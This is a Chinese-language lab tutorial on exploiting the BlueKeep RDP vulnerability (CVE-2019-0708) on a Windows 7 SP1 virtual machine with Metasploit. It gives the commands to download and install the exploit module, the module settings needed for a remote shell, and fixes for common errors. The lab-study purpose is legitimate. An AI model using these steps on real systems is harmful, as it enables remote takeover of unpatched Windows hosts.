环境介绍

windows7:

kali2019:这里就不截图了,就是kali2019,因为听说msf的版本必须大于5.0,懒得升级直接重装kali

备注:windows7 目前只能复现旗舰版的sp1 如果总是遇见蓝屏请把win7虚拟机调成2G2核。另外安装虚拟机的时候记得选择ultimate,否则虚拟机默认安装家庭版,这个很重要。

先搞好MSF

首先我们要下载网上的msf rb脚本,我这里是从github一个老哥那儿下载的:

1 | wget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/lib/msf/core/exploit/rdp.rb |

网上还有另一个脚本下载地址:https://github.com/backlion/demo/raw/master/CVE-2019-0708_RDP%20_MSF.zip 这里的这个我也用了,但是一直不成功,后来我就去下载了上面的那个。也可能是我没搞好路径覆盖吧,我还是推荐用我下载的那个。

下面就是把上面下载的四个脚本放进msf,如果你是自己安装的msf,你的msf 应该在/opt 目录下,如果是自带的应该在/usr/share/

我的是自带的:

1 | 替换文件: |

如果你是自己下载的,同理:

1 | cp rdp.rb /opt/metasploit-framework/embedded/framework/lib/msf/core/exploit/ |

开始攻击

首先保证能ping通win7 虚拟机(靶机),然后关闭win7的防火墙(没错,目前就是这么鸡肋),开启win7的远程桌面,这个就不用教了吧。

靶机:192.168.26.159

攻击机:192.168.26.180

开启msfconsole,执行 reload_all。

然后 search cve_2019_0708_bluekeep_rce 看看是否覆盖进去了。



紧接着 use exploit/windows/rdp/cve_2019_0708_bluekeep_rce 加载模块,然后设置三个参数:

RHOSTS 靶机ip

RPORT rdp端口

target ID数字(可选为0-4)设置受害机机器架构

PS:我是set target 3 成功的

千万不要自作聪明去改RDP_CLIENT_IP 这个默认就行。



然后就是 run 这个时候你就可以看到蓝屏或者就是shell回来了:

蓝屏不要紧,蓝屏很正常,再试几次。

上面我们成功返回shell,当然中间可能还会各种遇到报错,所以你也遇到了请接着往下看

报错解决

1、如果报错:

1 | Exploit failed: NameError undefined local variable ormethod rdp_ connect' for #<Msf : :Modules: :Exploit__ Rdp_ Cve_ 2019 0708 bluekeep_ rce: :Metasploi tModule : 0x000000000f 702b78> |

说明你的四个payload文件没有覆盖到正确的位置,请一一确认,这个问题不解决是绝对不可能打过去的

2、如果报错:

1 | Exploit completed, but no session was created. |

恭喜你,打过去了,但是大概率是蓝屏了,如果蓝屏说明你是对的再多试几次,并且更换target多试几次,确实很大几率是蓝屏。如果没有蓝屏但是也报错如上,那么就是你的虚拟机版本的问题,请确认 关闭防火墙、开启3389 版本 window7 sp1 版本。

总结

目前这个0708漏洞算是可以利用了,但是仍需要大佬开发更稳定的脚本出来,而我是搞web的,我根本改不动这个东西,看来以后得多学学逆向了。